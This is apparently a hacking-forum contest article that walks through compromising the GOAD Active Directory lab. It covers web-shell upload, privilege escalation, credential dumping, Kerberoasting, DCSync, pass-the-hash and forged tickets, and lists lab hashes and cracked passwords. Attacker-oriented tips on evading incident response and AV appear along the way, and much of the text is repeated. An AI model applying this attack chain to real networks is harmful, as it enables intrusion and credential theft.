Автор Mr_Stuxnot
Статья написана для Конкурса статей #10
First of all, I would like to extend my sincere gratitude to the sponsor of this competition(posterman)! Your support of both the forum and the community is truly appreciated.
Now, let's jump right into the main topic of this article: "Active Directory Exploitation." In this piece, we'll walk through a practical and straightforward example of how to set up and test exploitation techniques within an Active Directory environment. Here's how the article is structured:
Before exploring exploitation techniques, it’s essential to understand Active Directory (AD) and its central role in modern IT environments, especially within large organizations.


 www.isdecisions.com
 teamwin.in

Why Hackers Must Understand Active Directory ?
A comprehensive understanding of Active Directory (AD) is indispensable for hackers targeting large enterprises. Here's why:

 www.frost.com
__________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________
Before diving into the tutorial on setting up GOAD (Game of Active Directory) on Kali Linux, it's essential to ensure that your virtual machine is properly configured. For this guide, we will be using a Kali Linux virtual machine with the following specifications:

Here’s a straightforward guide to get GOAD (Game of Active Directory) up and running on Kali Linux using VirtualBox, Vagrant, and Docker. Note that the installation process can take some time, potentially ranging from several minutes to a few hours, depending on your system performance and internet speed.


We begin by scanning the subnet within our scope, which is the network where the lab is hosted, using the following command:

The results of this scan provide us with valuable insights into the environment, revealing key details about domain configurations and SMB signing settings. Notably, some machines in the environment have SMB signing set to True, as shown below:
For instance, machines like WINTERFELL and KINGSLANDING have SMB signing enabled, which might suggest they are domain controllers. Nevertheless, further verification is required to confirm their roles within the network.
The "north" prefix in north.sevenkingdoms.local suggests that this is a child domain of sevenkingdoms.local. This relationship can be crucial in our exploitation strategy, as trust relationships between parent and child domains may present opportunities for privilege escalation and lateral movement.
Next, we will assess the services running on each machine to identify the largest attack surface.

CASTELBLACK appears to have the largest attack surface, so we will explore it first. Navigating to the web page on port 80, we find a file upload service, a known vulnerability in GOAD. This will be our entry point into the system. Keep in mind that, in a real scenario, this could involve exploiting a zero-day vulnerability or gaining a reverse shell through phishing emails. The end result would be the same.
Note: Recently, the "Clop" ransomware group, using a 0day that is based on the same logic as the vulnerability we are going to explore here (unrestricted file uploads - RCE), was able to gain initial access to the company's system (Cleo Harmony) and steal all data within the network.
https://www.bleepingcomputer[.]com/news/security/clop-ransomware-claims-responsibility-for-cleo-data-theft-attacks
 nvd.nist.gov
 www.cleo.com

Let's use Gobuster to enumerate directories on our target:

The results reveal the following directories:
To exploit the vulnerability, we will upload our shell.aspx to the server, which will grant us remote code execution (RCE).
First let's upload our shell:

Next, we’ll start our listener to catch the reverse shell connection if everything goes as planned:

Then, we execute our shell by navigating to:
http://192.168.56.22/upload/shell.aspx

If everything works correctly, we should receive our reverse shell:

Is that it? Have we completed the attack?
Not quite. Gaining initial access is just the beginning of the attack. Now we move on to the post-exploitation phase. The first thing we need to do is conduct internal reconnaissance. In this phase, we need to identify which user context our shell is running under and what privileges we currently have. Let's proceed with this process!

The output shows that we are executing in the context of the default IIS user (IIS APPPOOL\DefaultAppPool). From this, we can also determine the groups we belong to and the privileges we currently have within the system.

Notice that this output reveals something quite common: users with more permissions than they should have. For example, an IIS user should typically not have the SeImpersonatePrivilege since their role is limited to handling web server processes within IIS.
The SeImpersonatePrivilege permission allows a process to impersonate another user’s security context. This can be dangerous because:
Now that we know this let's attempt to exploit SeImpersonatePrivilege to elevate our privileges. Successfully doing so can significantly speed up the process of lateral movement and allow us to achieve deeper control within the system.
Let's proceed with the privilege escalation
Before continuing with privilege escalation, it is crucial to identify the system architecture. Knowing whether the system is 32-bit or 64-bit helps ensure we upload the appropriate tools, avoiding compatibility issues.

This command will confirm the architecture of the system, enabling us to select the correct binaries and tools for the escalation process.
Now that we've identified the system architecture, we can proceed with uploading PrintSpoofer64.exe. This tool leverages the SeImpersonatePrivilege to escalate privileges. It works by impersonating a user with higher privileges and executing code under their context. This method is particularly effective when a low-privileged account, such as the IIS user, has been improperly granted the ability to impersonate other users. By exploiting this, we can spawn a new shell with elevated rights, granting us deeper access to the system.
To upload the tool, we will start by hosting the file using:
Note: This step isn't mandatory; you can choose any method that suits your needs, such as FTP, HTTP, or other transfer mechanisms. Alternative methods should be used if the target has strict firewall rules.
Next, verify the connection with the target:
Navigate to the target directory:
We are using this directory because it typically allows write permissions for low-privileged users, making it a reliable location for uploading files when restricted access is encountered in other system directories.
Attempt to download the tool:

Note: If the target system has AV or EDR tools, they may block PrintSpoofer64.exe. To avoid detection, the tool would need to be encrypted and run in memory. However, AV/EDR evasion is outside the scope of this article, so we will proceed without these measures.
Now let's execute printspoofer64 and see the result:

Great! As you can see, PrintSpoofer64 executed successfully, and we are now running with elevated privileges.
Now that we have administrative privileges, we can perform a more comprehensive internal reconnaissance and begin capturing credentials that can be used for lateral movement later.

As we can see, there are only two local users: Administrator and vagrant. Let's capture the hashes for these users by dumping the registry hives.

Now, using the system and sam files, let's capture the hashes with Impacket.

Now, let's try to crack these hashes using Hashcat!
If you're on a fresh Kali machine that hasn't been used before, you might first need to decompress the wordlist:
After that, we can start cracking the hashes:

Remember, in a real scenario, this process may take some time depending on how you choose to crack the hashes. For example, in this case, we used the wordlist method, which is faster, but you could opt for brute force if you have more computational power available.
The result shows that the password for the vagrant user is: vagrant.
However, the Administrator password couldn't be cracked using this wordlist.

But don't worry, since we have system privileges, we can simply change the Administrator password! (However, this is not ideal if you plan to remain in the system for a long time, as users will encounter login issues and will likely seek technical support, which will likely reveal what's happening.) This is disastrous because many companies have Incident Response plans in case of attacks! This means you would be blocked before fully compromising the company's system. However, since we're in a controlled environment, this won't be a problem! Even in a more hostile environment, this could still be done, as the entire exploitation process would take only a few minutes, leaving defenders with little to no time to understand what's happening!

Now, using the Administrator credentials, let's log into the machine using evil-winrm.

Now that we have elevated shell access, let's perform internal reconnaissance again! (Note that reconnaissance is done multiple times during an attack. Whenever you gain more privileges or a different user context, you need to redo all reconnaissance processes. This ensures you don't miss any lateral movement or privilege escalation opportunities!)
Let's proceed with this step:

Now let's gather more information about domain users. A common source of useful information is user comments. Administrators often add comments to help with future maintenance and modifications. Keep in mind that each attack scenario has its unique characteristics, so you'll need to adapt to each environment!
We can query domain users using the following commands:

After conducting some checks, we found what we were looking for: hardcoded credentials. While this may seem trivial, it is a very common finding in many environments. However, it's not always guaranteed, especially in more complex or well-defended systems. There are other methods to achieve the same result, but for the sake of simplicity and to avoid making the article too lengthy, we will use this approach, which was configured by the developers of the GOAD project.
Now we have domain credentials for the user Samwell Tarly (Password: Heartsbane), which we can use to continue internal enumeration and lateral movement!

Using the captured credentials, we will use bloodhound-python to enumerate our domain structure and analyze it graphically in BloodHound, which we installed earlier in the article.
Next, run the following command to list the generated files:

The following files were generated:


After uploading the results, we will check all domain administrators.


The result shows that we have two domain administrators:
Additionally, we have discovered a trust relationship between the two domains: NORTH.SEVENKINGDOMS.LOCAL and SEVENKINGDOMS.LOCAL.

Now, let's look for the shortest paths to high-value targets:

The result reveals several connections that we will use in the following steps to escalate our privileges and move laterally within the network! Remember, at this point, our main objective is to compromise the nearest domain administrator.
At this point, we only have the credentials for a single user within the domain and access to a single machine: 192.168.56.22 (CASTELBLACK), which is not a domain controller.
But first we must ask ourselves:
The protocol functions by issuing cryptographic tickets to authenticate users and services, eliminating the need to transmit passwords over the network. This reduces the risks of password theft, eavesdropping, and replay attacks. The key components and flow of the Kerberos authentication process are as follows:
By following this process, Kerberos ensures secure and efficient authentication without exposing sensitive user credentials directly over the network.
What makes Kerberoasting particularly appealing to us is that any authenticated user on the network can request a service ticket, even if they don't know the service account’s password. Once we acquire the service ticket, we can attempt to crack it offline using brute-force or dictionary-based methods. This exploits the fact that many service account passwords are weak or improperly secured.
When we successfully crack the service ticket, we obtain the plaintext password for the service account. This opens the door for us to escalate our privileges, gain unauthorized access to other systems, and move laterally within the network. In some cases, cracking the service account’s password could even grant us domain administrator rights, which would allow us to compromise the entire domain.
With that defined, let's proceed with the attack!
The idea is to use the valid credentials we have to request Service Principal Names (SPNs) within the domain. After that, we convert these into Ticket Granting Service (TGS) tickets in the correct format for Hashcat. This is done automatically by Impacket with the following command:

The result returns three TGS tickets for sansa.stark, jon.snow, and sql_svc:
Now let's try to crack these hashes to obtain the credentials in plain text.

The result was not as expected, but we still managed to crack 1 out of the 3 hashes.
With this, we now know that the user: jon.snow has the password: iknownothing, leaving 2 as the number of targets infected within the domain.
Now let's go back to enumeration to see what information we have in the context of jon.snow. For this, we'll use BloodHound, which is already loaded with the domain information.

The search result reveals that the user belongs to 3 groups:
Now let's check if our current domain is vulnerable to AS-REP Roasting
What is AS-REP Roasting?
AS-REP Roasting is a technique used to exploit user accounts in Active Directory that have Kerberos pre-authentication disabled.
Now, using the credentials of jon.snow, we have captured all the users from north.sevenkingdoms.local and organized them into the correct format to initiate the AS-REP Roasting.

With the list of users in the correct format, we proceed to use Impacket to attempt AS-REP Roasting.

Unfortunately, the result is disappointing. However, we still have one user without pre-authentication enabled, which gives us a chance to attempt cracking this hash and continue our lateral movement.
Let's crack the hash using John:

Great! The hash was cracked, and now we have the credentials for another user, bringing the total to 3:
User 1:
Now let's use these new credentials to log into the machine (WINTERFELL - 192.168.56.11) within our domain: north.sevenkingdoms.local via RDP.

We have access to a second machine within our domain: "north.sevenkingdoms.local", but our privileges are extremely limited.

We will use an exploit "ucmCMLuaUtilShellExecMethod" to bypass UAC. First, let's upload our exploit to the target machine!
Start a simple HTTP server with the following command:
Then, use curl to download the exploit:

 github.com

 tryhackme.com
But now we have a problem: the current user does not have permission to execute our exploit.

To try to bypass this, we will use the credentials we cracked with hashcat earlier and see if we can execute our program.

Credentials:

Great! The credentials were accepted, our exploit was executed, and it bypassed UAC. Now we have an elevated shell inside WINTERFELL.
Using the BloodHound information we previously gathered, we know that the domain administrator is present in WINTERFELL.

With this information, we are now close to capturing the credentials of a Domain Administrator, which could elevate our access to a whole new level.
We will use Mimikatz along with our local administrator privileges to escalate our access to a Domain Administrator. To achieve this, we will employ a technique called DCSync.
To perform a DCSync attack, an attacker must have compromised a user account with Replicating Directory Changes All and Replicating Directory Changes privileges. By default, members of the Administrators, Domain Admins, Enterprise Admins, and Domain Controllers groups have these privileges. Additionally, any user can be granted these privileges, and some applications, such as Azure Active Directory Connect, require replication permissions for their service accounts, which could also be targeted.
Once the attacker has compromised an account with the necessary privileges, they can use the Directory Replication Service (DRS) Remote protocol to replicate additional credentials and other sensitive data from Active Directory.
With this in mind, let's start Mimikatz and verify the privileges.

Great, we have the permissions. Now, let's use Mimikatz to capture the NTLM hash of our domain admin, "EDDARD.STARK".
Command:

As you can see, the command was successful and we now have the NTLM hash of the domain admin. From this point, we have two options for using these credentials: we can either attempt to crack the hash using tools like Hashcat or John, or we can use it directly through techniques such as Pass the Hash.
Let's proceed with Pass the Hash! Using the captured credentials, we will login with evil-winrm to: WINTERFELL.
Command:

Perfect! Pass the hash was completed successfully and now we are logged in as "Domain Admin." Now, let's confirm if we are in a domain controller:

Perfect, now we are sure that we are in a domain controller! Now we need to know which domains our current domain has trust relationships with! As this can give us more opportunities for lateral movement.

The result shows that sevenkingdoms.local has a trust of (Direct Outbound) (Direct Inbound), which means we can interact bidirectionally with our primary domain. Additionally, sevenkingdoms.local is the Forest Tree Root, making it the first and most authoritative domain in the entire forest. As the parent domain, sevenkingdoms.local controls the entire Active Directory structure of the organization in our case where we only have a single forest. By compromising this domain, we gain complete control over the entire AD environment, including all child domains like north.sevenkingdoms.local. This trust relationship allows us to move laterally from one domain to another, ultimately enabling us to escalate our privileges and take full control of all resources, systems, and accounts across the entire network.
Now let’s explore Unconstrained Delegation.
What is Unconstrained Delegation?
Unconstrained Delegation is a feature in Active Directory that allows a service account or computer to impersonate any user who authenticates to it. This is achieved by caching the user’s Kerberos Ticket Granting Ticket (TGT) in memory, enabling the account with delegation rights to request additional Kerberos tickets on behalf of the user.
This delegation applies to all users without restriction, making it highly permissive. It is configured by enabling the "Trust this computer for delegation to any service (Kerberos only)" option on an object in Active Directory. It is typically used to facilitate services like IIS or SQL servers in accessing other resources on behalf of authenticated users.
However, Unconstrained Delegation introduces severe security risks:
In the steps above, we used Pass-the-Hash (PTH) to demonstrate how usable hashes can be. However, discovering the plaintext password simplifies the entire process significantly. Let’s use hashcat to try cracking the hash of our domain administrator

Great! The password was cracked: "FightP3aceAndHonor!". Let’s proceed. Using the recovered password, we’ll dump the krbtgt hash for the domain we control, "north.sevenkingdoms.local".

Excellent! Now we have the krbtgt hash. The next step is to capture the SIDs of the parent and child domains.
Dump the child domain SID:
Dump the parent domain SID:

Now, let’s use the captured information to forge a ticket.

Great! Now we will use the forged TGT to request a Service Ticket (ST) on the parent domain.

Now, you can use the service ticket to connect via smbclient to the machine 192.168.56.10 (KINGSLANDING), which is the third machine we will target and the domain controller of our parent domain: sevenkingdoms.local.

We can also remotely dump NTLM hashes.
Next, we format these hashes, save them in the correct format for hashcat, and attempt to crack them.


Username: cersei.lannister
Hash: aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b
Password: il0vejaime
Username: robert.baratheon
Hash: aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe
Password: iamthekingoftheworld
Username: petyer.baelish
Hash: aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210
Password: @littlefinger@
Username: joffrey.baratheon
Hash: aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1
Password: 1killerlion
We successfully cracked some hashes! Let’s first identify the users these passwords belong to and check their privileges:
Let’s try an RDP connection:
Great! We have access to the domain sevenkingdoms.local on the kingslanding machine, but the user we tested with has limited privileges. Let's use this account to enumerate the domain with BloodHound and find out who the domain administrators are.

After refreshing BloodHound with the new data, we can see the domain admins for sevenkingdoms.local. We quickly notice that they are in the list of users whose hashes we cracked[.] This allows us to start an RDP session with one of the domain admins.
Username: cersei.lannister
Hash: c247f62516b53893c7addcf8c349954b
Password: il0vejaime
Username: robert.baratheon
Hash: aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe
Password: iamthekingoftheworld

But what if hashcat couldn't crack the hash? Would we be stuck?
Of course not. Even without the cracked hash, we can still use it to gain access to the machine. For example, we will use evil-winrm together with the Pass the hash technique to access our target without needing to know the password in clear text.

It's done! The entire infrastructure has been compromised. We now have full control over all domains and machines within our Active Directory.

Thank you for taking the time to read this far! I appreciate your patience, and I apologize if some parts were not entirely clear. I’m not an expert on the subject; my goal was simply to share how engaging and enjoyable exploring Active Directory environments can be in your free time.
Additionally, for each step demonstrated, there are numerous alternative methods to achieve the same results. Feel free to experiment, try different approaches, and share your thoughts! Let us know what you feel could have been improved or what you think you can do better. Your feedback is always welcome!
Статья написана для Конкурса статей #10
First of all, I would like to extend my sincere gratitude to the sponsor of this competition(posterman)! Your support of both the forum and the community is truly appreciated.
Now, let's jump right into the main topic of this article: "Active Directory Exploitation." In this piece, we'll walk through a practical and straightforward example of how to set up and test exploitation techniques within an Active Directory environment. Here's how the article is structured:
- Introduction & Setup
- Overview of Active Directory Exploitation
- Installing GOAD
- Installing BloodHound
- Reconnaissance and Initial Access
- Internal Reconnaissance, Privilege Escalation and Lateral Movement ...etc
Understanding Active Directory and Its Importance
Before exploring exploitation techniques, it’s essential to understand Active Directory (AD) and its central role in modern IT environments, especially within large organizations.
What is Active Directory?

Active Directory (AD) is a directory service developed by Microsoft, first introduced with Windows Server 2000. It allows IT administrators to centrally manage permissions, access controls, and resources like users, computers, groups, and policies. AD acts as the backbone for authentication, resource management, and security in enterprise environments, providing a scalable and centralized way to organize IT infrastructure.
Logical Structure of Active Directory
AD employs a logical model to organize network resources, independent of physical deployment. Its primary elements are:
- Active Directory Forest
A forest is the top-level container in the AD hierarchy. It consists of one or more domains that:- Share a common schema (object definitions).
- Use a unified directory configuration for replication and site topology.
- Allow forest-wide searches through the Global Catalog, which stores partial information about all objects.
- Establish two-way transitive trust relationships between domains for resource sharing.
- Active Directory Domain
A domain is a logical partition within a forest that provides authentication services and resource access. Features include:- User Identity Management: Centralized creation and management of user credentials.
- Replication: Synchronization of domain information across all domain controllers.
- Trust Relationships: Authentication and access control across multiple domains within a forest.
- Organizational Units (OUs)
OUs are containers within domains that group related objects, such as users and devices, to simplify management and policy application. Key benefits include:- Delegation of administrative tasks without granting full domain-wide privileges.
- Application of Group Policies for centralized user and device configuration.
By understanding these foundational concepts, it becomes easier to appreciate both the capabilities and potential vulnerabilities of Active Directory systems.
Understanding the Active Directory Logical Model
Learn more about: Understanding the Active Directory Logical Model
learn.microsoft.com
Active Directory Structure
Active Directory structure includes a domain, domain tree, forest, objects, and more.
www.isdecisions.com
Let us know the Structure and its Components of the Active Directory.
Active Directory consists of Both physical and logical structures. The Physical structure is made up of the domain tree and the corresponding domain controller, it contains objects such as user
Why Hackers Must Understand Active Directory ?
A comprehensive understanding of Active Directory (AD) is indispensable for hackers targeting large enterprises. Here's why:
- Prevalence in Enterprise Environments
Over 90% of Fortune 1000 companies rely on Active Directory to manage their IT infrastructure. This widespread adoption makes AD an attractive and strategic target for attackers looking to penetrate high-value enterprise networks. - Centralized Management
AD serves as the backbone for managing user accounts, permissions, authentication, and resource access across an organization. Compromising AD often grants attackers control over critical systems, sensitive data, and the ability to escalate privileges across the network. - Exploitation of Misconfigurations
The complexity of AD environments frequently leads to misconfigurations, weak security practices, or overlooked vulnerabilities. Attackers can exploit these weaknesses to achieve lateral movement, privilege escalation, and unauthorized access to critical resources. - Privilege Escalation and Persistence
AD offers attackers a pathway to establish long-term control over an organization’s infrastructure. By compromising domain controllers or privileged accounts, attackers can create persistent backdoors, evade detection, and maintain access for extended periods. - Exploitation Techniques
AD is the target of numerous well-documented attack methods, including:- Kerberoasting: Extracting and cracking service account passwords.
- Pass-the-Hash: Leveraging stolen NTLM hashes to authenticate without plaintext credentials.
- DCShadow: Manipulating domain controller replication to inject unauthorized changes.
- Real-World Impact
Compromising AD can cripple an organization's operations, as seen in ransomware incidents and sophisticated advanced persistent threat (APT) campaigns. An attacker with control over AD effectively holds the keys to the enterprise kingdom.
Active Directory Holds the Keys to your Kingdom, but is it Secure?
Microsoft’s Active Directory (AD) is widely used by enterprises around the world to connect and manage individual endpoints inside corporate networks.
www.frost.com
__________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________
Initial Setup for the Kali Linux Virtual Machine
Before diving into the tutorial on setting up GOAD (Game of Active Directory) on Kali Linux, it's essential to ensure that your virtual machine is properly configured. For this guide, we will be using a Kali Linux virtual machine with the following specifications:
- RAM: 20 GB
- CPU Cores: 12
- Disk Space: Between 200 and 300 GB
Setting Up GOAD on Kali Linux: A Practical Guide
Here’s a straightforward guide to get GOAD (Game of Active Directory) up and running on Kali Linux using VirtualBox, Vagrant, and Docker. Note that the installation process can take some time, potentially ranging from several minutes to a few hours, depending on your system performance and internet speed.
- Install VirtualBox
To manage virtual machines, install VirtualBox with:
Код:sudo apt install virtualbox -y - Check Your Kernel Version
Runto check your kernel version. For example, it may return 6.11.2-amd64.Код:uname -r - Install Kernel Headers
Install kernel headers matching your version:
Код:sudo apt install linux-headers-$(uname -r) - Restart the VirtualBox Service
Restart VirtualBox to ensure everything is working properly:
Код:sudo service virtualbox restart - Install Vagrant
Install Vagrant for managing virtual environments:
Код:sudo apt install vagrant -y - Install Docker
Install Docker for containerized services:
Код:sudo apt install docker.io -y - Install Vagrant Plugins
Install the necessary Vagrant plugins:
Код:vagrant plugin install vagrant-reload vagrant-vbguest winrm winrm-fs winrm-elevated - Clone the GOAD Repository
Clone the GOAD repo and navigate to the folder:
Код:git clone https://github.com/Orange-Cyberdefense/GOAD.gitКод:cd GOAD - Set Up Python Virtual Environment
Install the required Python virtual environment:
Код:sudo apt install python3.12-venv - Configure VirtualBox Networking
First, list the current network interfaces:
Remove the default network (if it exists):Код:VBoxManage list hostonlyifs
Create a new host-only network:Код:VBoxManage hostonlyif remove vboxnet0
Set the IP and netmask:Код:VBoxManage hostonlyif create
Код:VBoxManage hostonlyif ipconfig vboxnet0 --ip 192.168.56.1 --netmask 255.255.255.0 - Modify Memory Settings for GOAD-Light
Navigate to /root/GOAD/ad/GOAD-Light/providers/virtualbox/Vagrantfile. Set the memory for each virtual machine to 2000 MB by adding :mem => 2000 in the box configuration. - Build the GOAD Docker Image
Build the Docker image for GOAD:
Код:sudo docker build -t goadansible . - Install the GOAD Lab
Install the GOAD-Light lab with VirtualBox and Docker:
Код:./goad.sh -t install -l GOAD-Light -p virtualbox -m docker 
